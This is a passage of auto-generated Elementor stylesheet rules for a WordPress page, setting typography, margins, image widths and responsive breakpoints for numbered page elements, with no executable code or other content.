opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-a346e33{text-align:center;}.elementor-15 .elementor-element.elementor-element-a346e33 img{width:80%;}@media(max-width:1024px){.elementor-15 .elementor-element.elementor-element-73fc63f{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f02c953{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e606203{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-dd2f012{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e10382b{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a3e5bd0{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-8458ab9{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-2af0dc1{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c89f252{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-01cf2a1{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f20f4b1{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a7a5ff3{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-db22481{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a69f1d8{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c4f8281{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-1db8c10{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-3d5318a{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f8acb9d{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e917f47{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6033922{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-43ec2f7{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6affc57{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-5ee0b5e{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-65f103e{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6c1d00d{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c29e3b8{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c2255c0{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-1ec1684 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-15 .elementor-element.elementor-element-1ec1684 .ekit-price-card-slider{--ekit_client_logo_slidetosho:2;}.elementor-15 .elementor-element.elementor-element-07ac8e5 .elementor-heading-title{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title a{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title a{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title a{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-694db4e{padding:0px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-a9dbd32{text-align:center;}.elementor-15 .elementor-element.elementor-element-a9dbd32 .elementor-heading-title{font-size:2.5rem;line-height:1em;}.elementor-15 .elementor-element.elementor-element-a9dbd32 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5154e29{text-align:center;width:100%;max-width:100%;}.elementor-15 .elementor-element.elementor-element-5154e29 .elementor-heading-title{font-size:1rem;}.elementor-15 .elementor-element.elementor-element-5f670ab{margin-top:20px;margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-f112383 img{width:100%;height:200px;}.elementor-15 .elementor-element.elementor-element-f112383 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6475da2{margin-top:20px;margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-c13384d > .elementor-widget-container{padding:0px 0px 10px 0px;border-width:0px 0px 1px 0px;}.elementor-15 .elementor-element.elementor-element-862e2a2 > .elementor-widget-container{padding:0px 0px 10px 0px;border-width:0px 0px 1px 0px;}.elementor-15 .elementor-element.elementor-element-81d51cc > .elementor-widget-container{padding:0px 0px 10px 0px;border-width:0px 0px 1px 0px;}.elementor-15 .elementor-element.elementor-element-0502cbe > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-74e2c1e{margin-top:20px;margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-72a997b{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-e5cd8ac{text-align:center;}.elementor-15 .elementor-element.elementor-element-e5cd8ac .elementor-heading-title{font-size:2rem;}.elementor-15 .elementor-element.elementor-element-ac20a19{text-align:center;}.elementor-15 .elementor-element.elementor-element-ac20a19 img{width:38%;}.elementor-15 .elementor-element.elementor-element-fbb7912{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-73fc63f{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f02c953{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e606203{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-dd2f012{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-36acae7{text-align:center;}.elementor-15 .elementor-element.elementor-element-36acae7 .elementor-heading-title{font-size:2.5rem;}.elementor-15 .elementor-element.elementor-element-e10382b{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e10382b > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-a3e5bd0{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a3e5bd0 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-8458ab9{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-8458ab9 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-2af0dc1{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-2af0dc1 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-c89f252{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c89f252 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-01cf2a1{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-01cf2a1 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-f20f4b1{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f20f4b1 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-a7a5ff3{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a7a5ff3 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-db22481{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-db22481 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-ef05d00{text-align:center;}.elementor-15 .elementor-element.elementor-element-ef05d00 .elementor-heading-title{font-size:2.5rem;line-height:1.1em;}.elementor-15 .elementor-element.elementor-element-96b8d08{text-align:center;}.elementor-15 .elementor-element.elementor-element-96b8d08 img{width:45%;}.elementor-15 .elementor-element.elementor-element-96b8d08 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-cd8b887{text-align:center;}.elementor-15 .elementor-element.elementor-element-cd8b887 .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-cd8b887 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-a69f1d8{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a69f1d8 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-3999bd7{--spacer-size:10px;}.elementor-15 .elementor-element.elementor-element-388ba5e{text-align:center;}.elementor-15 .elementor-element.elementor-element-388ba5e img{width:45%;}.elementor-15 .elementor-element.elementor-element-388ba5e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-08dd1fd{text-align:center;}.elementor-15 .elementor-element.elementor-element-08dd1fd .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-08dd1fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c4f8281{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c4f8281 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-79746e6{text-align:center;}.elementor-15 .elementor-element.elementor-element-79746e6 img{width:45%;}.elementor-15 .elementor-element.elementor-element-79746e6 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c1e964f{text-align:center;}.elementor-15 .elementor-element.elementor-element-c1e964f .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-c1e964f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-1db8c10{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-1db8c10 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-5ca5bc1{text-align:center;}.elementor-15 .elementor-element.elementor-element-5ca5bc1 img{width:45%;}.elementor-15 .elementor-element.elementor-element-5ca5bc1 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-15a7372{text-align:center;}.elementor-15 .elementor-element.elementor-element-15a7372 .elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-15a7372 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-3d5318a{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-3d5318a > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-13c7849{text-align:center;}.elementor-15 .elementor-element.elementor-element-13c7849 img{width:45%;}.elementor-15 .elementor-element.elementor-element-13c7849 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-dbc2dbc{text-align:center;}.elementor-15 .elementor-element.elementor-element-dbc2dbc .elementor-heading-title{font-size:1.3rem;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-dbc2dbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f8acb9d{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f8acb9d > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-f0a8915{text-align:center;}.elementor-15 .elementor-element.elementor-element-f0a8915 img{width:45%;}.elementor-15 .elementor-element.elementor-element-f0a8915 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-d298121{text-align:center;}.elementor-15 .elementor-element.elementor-element-d298121 .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-d298121 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-e917f47{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e917f47 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-990c144{--spacer-size:10px;}.elementor-15 .elementor-element.elementor-element-d8dfc09 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-4e93ae7{text-align:center;}.elementor-15 .elementor-element.elementor-element-4e93ae7 .elementor-heading-title{font-size:2.4rem;line-height:1em;}.elementor-15 .elementor-element.elementor-element-76f0121{text-align:center;}.elementor-15 .elementor-element.elementor-element-76f0121 img{width:45%;}.elementor-15 .elementor-element.elementor-element-76f0121 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-82bac09{text-align:center;}.elementor-15 .elementor-element.elementor-element-82bac09 .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-82bac09 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6033922{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6033922 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-a0735c5{text-align:center;}.elementor-15 .elementor-element.elementor-element-a0735c5 img{width:45%;}.elementor-15 .elementor-element.elementor-element-a0735c5 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-05cce4a{text-align:center;}.elementor-15 .elementor-element.elementor-element-05cce4a .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-05cce4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-43ec2f7{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-43ec2f7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-74c1d31{text-align:center;}.elementor-15 .elementor-element.elementor-element-74c1d31 img{width:45%;}.elementor-15 .elementor-element.elementor-element-74c1d31 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6f7d222{text-align:center;}.elementor-15 .elementor-element.elementor-element-6f7d222 .elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-6f7d222 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6affc57{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6affc57 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-42be320{--spacer-size:10px;}.elementor-15 .elementor-element.elementor-element-1b6bbb2{text-align:center;}.elementor-15 .elementor-element.elementor-element-1b6bbb2 img{width:45%;}.elementor-15 .elementor-element.elementor-element-1b6bbb2 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-d412218{text-align:center;}.elementor-15 .elementor-element.elementor-element-d412218 .elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-d412218 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5ee0b5e{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-5ee0b5e > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-cf12eff{--spacer-size:20px;}.elementor-15 .elementor-element.elementor-element-a011fb2{text-align:center;}.elementor-15 .elementor-element.elementor-element-a011fb2 img{width:45%;}.elementor-15 .elementor-element.elementor-element-a011fb2 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-326fa6f{text-align:center;}.elementor-15 .elementor-element.elementor-element-326fa6f .elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-326fa6f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-65f103e{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-65f103e > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-c08d541{--spacer-size:10px;}.elementor-15 .elementor-element.elementor-element-30982fc{text-align:center;}.elementor-15 .elementor-element.elementor-element-30982fc img{width:45%;}.elementor-15 .elementor-element.elementor-element-30982fc > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f385b37{text-align:center;}.elementor-15 .elementor-element.elementor-element-f385b37 .elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-f385b37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6c1d00d{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6c1d00d > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-2667bff{text-align:center;}.elementor-15 .elementor-element.elementor-element-2667bff img{width:45%;}.elementor-15 .elementor-element.elementor-element-2667bff > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-792106d{text-align:center;}.elementor-15 .elementor-element.elementor-element-792106d .elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-792106d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c29e3b8{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c29e3b8 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-6352b34{--spacer-size:10px;}.elementor-15 .elementor-element.elementor-element-fc94559{text-align:center;}.elementor-15 .elementor-element.elementor-element-fc94559 img{width:45%;}.elementor-15 .elementor-element.elementor-element-fc94559 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-3c3670f{text-align:center;}.elementor-15 .elementor-element.elementor-element-3c3670f .elementor-heading-title{font-size:1.3rem;line-height:2em;}.elementor-15 .elementor-element.elementor-element-3c3670f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c2255c0{font-size:var( --e-global-typography-66b91d6-font-size );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c2255c0 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-7464a37 .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-7464a37 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-29bc30d{text-align:center;}.elementor-15 .elementor-element.elementor-element-29bc30d 